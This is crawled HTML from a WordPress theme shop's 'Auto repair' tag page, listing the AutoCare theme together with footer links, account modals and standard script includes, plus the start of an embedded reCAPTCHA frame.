                        <path d="M507.927,115.875c-3.626-4.641-9.187-7.348-15.079-7.348H118.22l-17.237-72.12c-2.062-8.618-9.768-14.702-18.629-14.702 H19.152C8.574,21.704,0,30.278,0,40.856s8.574,19.152,19.152,19.152h48.085l62.244,260.443 c2.062,8.625,9.768,14.702,18.629,14.702h298.135c8.804,0,16.477-6.001,18.59-14.543l46.604-188.329 C512.849,126.562,511.553,120.516,507.927,115.875z M431.261,296.85H163.227l-35.853-150.019h341.003L431.261,296.85z"/>
                    </g>
                </g>
                <g>
                    <g>
                        <path d="M173.646,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S208.847,362.612,173.646,362.612z M173.646,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 s25.536,11.453,25.536,25.536S187.729,451.988,173.646,451.988z"/>
                    </g>
                </g>
        </svg>
        </a>
    </div>
    <a class="theme_btn menu_btn btn_none" href="#" data-toggle="modal" data-target="#signup-modal">
        Join Now    </a>
            </div>
        </div>
    </nav>
    <section class="wordpress_product_area theme_banner">
        <div class="container">
            <div class="theme_details_title theme_details_title_two text-center">
                <h2 class="wow fadeInUp">Auto repair</h2>
                            </div>
            <div class="row">
                                    <div class="col-lg-6 col-md-6">
                        <div class="product_item wow fadeInUp">
                            <div class="item-image">
                                <img width="538" height="450" src="https://exptheme.com/wp-content/uploads/edd/2021/05/autocare-thumb-538x450.jpg" class="attachment-exptheme_540x450 size-exptheme_540x450 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://exptheme.com/wp-content/uploads/edd/2021/05/autocare-thumb-538x450.jpg 538w, https://exptheme.com/wp-content/uploads/edd/2021/05/autocare-thumb-85x70.jpg 85w" sizes="(max-width: 538px) 100vw, 538px" />                                <div class="pr_btn_group">
                                                                        <a href="https://exptheme.com/products/autocare-auto-service-wordpress-theme/" class="btn_preview btn_bordered">View Details</a>
                                </div>
                            </div>
                            <div class="pr_content">
                                <div class="d-flex justify-content-between">
                                    <a href="https://exptheme.com/products/autocare-auto-service-wordpress-theme/" title="AutoCare &#8211; Auto Service WordPress Theme">
                                        <h3>AutoCare</h3>
                                    </a>
                                    <span class="item-value">
                                        <small class="icon" style="height: 19px;width: 22px;"> <img src="https://exptheme.com/wp-content/themes/exptheme/assets/img/premium.svg" alt="Premium product"> </small>Premium                                    </span>
                                </div>
                                <p>AutoCare – Auto Service/Repair Station WordPress Theme is a perfect fit for people who are running repair workshop, car service and garage business</p>
                            </div>
                            <div class="pr_footer">
                                                                    <ul class="list-unstyled">
                                        <li><a href='https://exptheme.com/downloads/tag/auto-repair/'>Auto repair</a></li><li><a href='https://exptheme.com/downloads/tag/auto-retail/'>Auto retail</a></li><li><a href='https://exptheme.com/downloads/tag/auto-service/'>Auto service</a></li>                                    </ul>
                                                                        <div class="expt-envato-connect__wrap-download-footer">
            <div class="expt-envato-connect__item-sale">
                <span class="expt-envato-connect__item-price">59$</span>
                <span>98 Sales</span>
            </div>
            <div class="expt-envato-connect__item-rating text-right">
                <span class="t4ec__item-total-reviewed">(5)</span>
                <div class="t4ec__item-star-rating">
                    <div class="t4ec__item-star-rating__wrap">
                        <span class="t4ec__item-star--1"></span>
                        <span class="t4ec__item-star--2"></span>
                        <span class="t4ec__item-star--3"></span>
                        <span class="t4ec__item-star--4"></span>
                        <span class="t4ec__item-star--5"></span>
                    </div>
                    <div class="t4ec__item-star-rating-line" style="width:84%">
                        <div class="t4ec__item-star-rating__wrap">
                            <span class="t4ec__item-star--1"></span>
                            <span class="t4ec__item-star--2"></span>
                            <span class="t4ec__item-star--3"></span>
                            <span class="t4ec__item-star--4"></span>
                            <span class="t4ec__item-star--5"></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                    </div>
                        </div>
                    </div>
                                </div>
                    </div>
    </section>

    <footer class="footer_area">
        <img class="f_shadow_logo" src="https://exptheme.com/wp-content/themes/exptheme/assets/img/footer_site_logo_gray.png" alt="Exp Theme">
        <div class="container">
            <div class="footer_top">
                <div class="row">
                    <div class="col-lg-4 col-sm-6">
                        <div class="f_widget about_widget">
                                                            <a href="https://exptheme.com/" class="f_logo">
                                    <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-footer.png" alt="Exp Theme">
                                </a>
                                                        <p>We are a great team with large experience of creative theme design, UI, UX and Finally the WordPress to deliver you the quality theme to focus your real purpose.</p>

                            <div class="f_social_icon">
                                        <a href="#"><i class="social_facebook" aria-hidden="true"></i></a>

        <a href="#"><i class="social_twitter" aria-hidden="true"></i></a>

    
        <a href="#"><i class="social_linkedin" aria-hidden="true"></i></a>

    
    
                                </div>
                        </div>
                    </div>
                                            <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget">
                                                                    <h3 class="f_title">Company</h3>
                                                                <ul class="list-unstyled">
 	<li><a href="#">About Us</a></li>
 	<li><a href="#">Contact</a></li>
</ul>                            </div>
                        </div>
                    

                                            <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget">
                                                                    <h3 class="f_title">Resources</h3>
                                                                <ul class="list-unstyled">
 	<li><a href="#">About Us</a></li>
 	<li><a href="#">Contact</a></li>
</ul>                            </div>
                        </div>
                    

                    <div class="col-lg-4 col-sm-6">
                        <div class="f_widget product_widget pl-lg-5">
                                                            <h3 class="f_title"> Our Products </h3>
                                                        <ul class="list-unstyled">
                                                                        <li>
                                            <a href="https://exptheme.com/products/haswell-responsive-multipurpose-one-multi-page-wordpress-theme/" title="Haswell &#8211; Responsive, Multipurpose One &#038; Multi Page WordPress Theme">
                                                Haswell                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/bixbang-minimalist-ecommerce-wordpress-theme-for-woocommerce/" title="Bixbang &#8211; Minimalist eCommerce WordPress Theme for WooCommerce">
                                                Bixbang                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/menticare-therapy-and-counseling-wordpress-theme/" title="Menticare &#8211; Therapy and Counseling WordPress Theme">
                                                Menticare                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/suarez-clean-minimal-modern-multi-purpose-wordpress-theme/" title="Suarez &#8211; Clean, Minimal &#038; Modern Multi-Purpose WordPress Theme">
                                                Suarez                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/organicfood-responsive-wordpress-theme/" title="OrganicFood &#8211; Responsive WordPress Theme">
                                                OrganicFood                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/medix-medical-clinic-wordpress-theme/" title="Medix &#8211; Medical Clinic WordPress Theme">
                                                Medix                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/yamato-corporate-marketing-wordpress-theme/" title="YAMATO &#8211; Corporate Marketing WordPress Theme">
                                                YAMATO                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/citycab-taxi-company-wordpress-theme/" title="CityCab &#8211; Taxi Company WordPress Theme">
                                                CityCab                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/candidate-political-campaign-wordpress-theme/" title="CANDIDATE &#8211; Political Campaign, WordPress Theme">
                                                CANDIDATE                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/giving-ngo-charity-fundraising-wordpress-theme-charity-wordpress/" title="Giving &#8211; NGO &#8211; Charity &#8211; Fundraising WordPress Theme &#8211; Charity WordPress">
                                                Giving                                            </a>
                                        </li>
                                                                </ul>
                        </div>
                    </div>
                </div>
            </div>

            <div class="footer_bottom">
                <div class="row">
                    <div class="col-md-6">
                        <p>© 2016-2021 <a href="https://exptheme.com/">Exp Themes</a>. All rights reserved</p>
                    </div>
                    <div class="col-md-6">
                        <ul class="foot-btm-menu">
                            <li><a href="https://exptheme.com/privacy-policy/"> Privacy </a></li>
                            <li><a href="https://exptheme.com/terms-and-conditions/"> Terms </a></li>
                            <li><a href="https://exptheme.com/refund-policy/"> Refund Policy﻿ </a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    </div> <!-- Body wrapper -->

    <div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content login_popup">
            <div class="modal-header text-center">
                                    <a href="https://exptheme.com/" class="brand-logo">
                        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png" srcset="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png 2x" alt="Exp Theme">
                    </a>
                                <h5>Login your account</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="icon-cross"></i>
                </button>
            </div>
            <div class="modal-body text-center">
                <form action="https://exptheme.com/wp-login.php" name="registerform" id="registerform" method="post" class="login_form">
                    <div class="form-group email">
                        <input name="log" type="text" class="form-control login-email" placeholder="User name">
                    </div>
                    <!--//form-group-->
                    <div class="form-group password">
                        <input id="user_pass" name="pwd" type="password" class="form-control login-password" placeholder="Password">
                        <div class="extra">
                            <div class="checkbox remember">
                                <input id="rememder-me" type="checkbox">
                                <label for="rememder-me"> Remember me </label>
                            </div>
                            <!--//check-box-->
                            <a href="#" class="forgotten_password" id="resetpass-link" data-toggle="modal" data-target="#resetpass-modal">Lost password?</a>
                        </div>
                        <!--//extra-->
                    </div>
                    <!--//form-group-->
                    <button type="submit" name="submit" class="btn theme_btn menu_btn">Login account</button>
                </form>
                <div class="option_container">
                    Dont have an account?<a class="signup-link" id="signup-link" href="#">Create account</a>
                </div>
            </div>
        </div>
    </div>
</div><div class="modal fade" id="signup-modal" tabindex="-2" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content login_popup">
            <div class="modal-header text-center">
                                    <a href="https://exptheme.com/" class="brand-logo">
                        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png" srcset="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png 2x" alt="Exp Theme">
                    </a>
                                <h5>Create your account</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="icon-cross"></i>
                </button>
            </div>
            <div class="modal-body text-center">
                    <div id="reg-form-validation-messages"></div>
    <form id="register" class="ajax-auth login_form registerform" action="#" method="post" data-url="https://exptheme.com/wp-admin/admin-ajax.php">
        <input type="hidden" id="regsecurity" name="regsecurity" value="bb3af2ab1a" /><input type="hidden" name="_wp_http_referer" value="/downloads/tag/auto-repair/" />        <div class="form-group">
            <input name="username" id="username" type="text" class="form-control" placeholder="User name" value="">
            <input name="FNAME" type="hidden" value="">
        </div>
        <div class="form-group">
            <input name="email" id="email" type="email" class="form-control" placeholder="Email address" value="">
            <input name="EMAIL" type="hidden" value="">
        </div>
        <!--//form-group-->
        <div class="form-group password">
            <input name="password" id="password" type="password" class="form-control signup-password" placeholder="Password" value="">
        </div>
        <!--//form-group-->
        <div class="g-recaptcha" data-sitekey="6LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC"></div>
        <button type="submit" name="submit" class="btn theme_btn menu_btn">Create account</button>
        <input type="hidden" id="submit_et_form" name="submit_et_form" value="a3089903ae" /><input type="hidden" name="_wp_http_referer" value="/downloads/tag/auto-repair/" />    </form>
                    <div class="option_container">
                    Already have an account?<a class="signup-link" id="login-link" href="#">Login</a>
                </div>
            </div>
        </div>
    </div>
</div><div class="modal fade" id="resetpass-modal" tabindex="-2" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content login_popup">
            <div class="modal-header text-center">
                                    <a href="https://exptheme.com/" class="brand-logo">
                        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png" srcset="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png 2x" alt="Exp Theme">
                    </a>
                                <h5>Recover Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="icon-cross"></i>
                </button>
            </div>
            <div class="modal-body text-center">
                <form name="lostpasswordform" id="lostpasswordform" action="https://exptheme.com/wp-login.php?action=lostpassword" method="post" class="login_form">
                    <div class="form-group">
                        <input name="user_login" id="user_login" type="text" class="form-control" placeholder="Username or Email">
                    </div>
                    <button type="submit" name="wp-submit" id="wp-submit" class="btn theme_btn menu_btn" data-toggle="modal" data-target="#resetpass-confirm-modal">Reset Password</button>
                </form>
                <div class="option_container">
                    Wanna login to your account?<a class="signup-link" id="back-to-login-link" href="#">Login</a>
                </div>
            </div>
        </div>
    </div>
</div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exptheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://exptheme.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="dlAddons-widgets-js-extra">
/* <![CDATA[ */
var dlAddons = {"ajax_url":"https://exptheme.com/wp-admin/admin-ajax.php","admin_url":"https://exptheme.com/wp-admin/post.php","wp_nonce":"3d75764c94"};
var dlAddons = {"ajax_url":"https://exptheme.com/wp-admin/admin-ajax.php","admin_url":"https://exptheme.com/wp-admin/post.php","wp_nonce":"3d75764c94"};
//# sourceURL=dlAddons-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=2.0.0" id="dlAddons-widgets-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=2.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/swiper/swiper.min.js?ver=2.0.0" id="swiper-carousel-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=2.0.0" id="jquery-parallax-move-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=2.0.0" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=2.0.0" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=2.0.0" id="isotope-mode-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=2.0.0" id="jquery-masonary-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=2.0.0" id="countdown-jquery-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=2.0.0" id="dl-goodshare-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=2.0.0" id="animated_text-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://exptheme.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https://exptheme.com/wp-admin/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https://exptheme.com/checkout/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0"};
//# sourceURL=edd-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.min.js?ver=2.10.5" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/wp-knowledgebase//assets/js/jquery.livesearch.js?ver=1.3.4" id="kbe_live_search-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=2.0.0" id="dl-sticky-js-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/bootstrap/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/bootstrap/js/bootstrap.min.js?ver=4.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/magnify-pop/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/wow/wow.min.js?ver=1.1.3" id="wow-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/scrollspy.js?ver=0.1.2" id="scrollspy-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/scroll/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=1.0.0" id="exptheme-recaptcha-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/custom.js?ver=1.0.0" id="exptheme-custom-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/wp-custom.js?ver=1.0.0" id="exptheme-wp-custom-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/countdown/countdown.js?ver=1.0.0" id="countdown-js-js"></script>
<script type="text/javascript" id="gdatt-attachments-js-extra">
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"4","are_you_sure":"This operation is not reversible. Are you sure?"};
//# sourceURL=gdatt-attachments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.2_b2420_free" id="gdatt-attachments-js"></script>
<script type="text/javascript" id="tec-frontend-js-extra">
/* <![CDATA[ */
var tec_global = {"ajax_url":"https://exptheme.com/wp-admin/admin-ajax.php","secret_key":"tec_secret_key"};
//# sourceURL=tec-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/js/frontend.js?ver=1.1.2" id="tec-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://exptheme.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://exptheme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC&co=aHR0cHM6Ly9leHB0aGVtZS5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=urz9me89kvi
body_size: 48715
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
